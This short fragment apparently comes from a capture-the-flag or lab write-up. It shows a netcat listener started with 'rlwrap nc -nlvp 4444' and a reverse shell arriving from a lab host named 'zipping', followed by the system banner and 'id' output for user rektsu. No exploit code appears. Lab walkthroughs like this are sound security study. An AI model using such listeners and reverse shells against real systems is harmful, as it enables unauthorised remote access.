 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.229:47102
Linux zipping 5.19.0-46-generic #47-Ubuntu SMP PREEMPT_DYNAMIC Fri Jun 16 13:30:
11 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
 06:44:22 up 1 day, 11:43,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1001(rektsu) gid=1001(rektsu) groups=1001(rektsu)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(rektsu) gid=1001(rektsu) groups=1001(rektsu)
$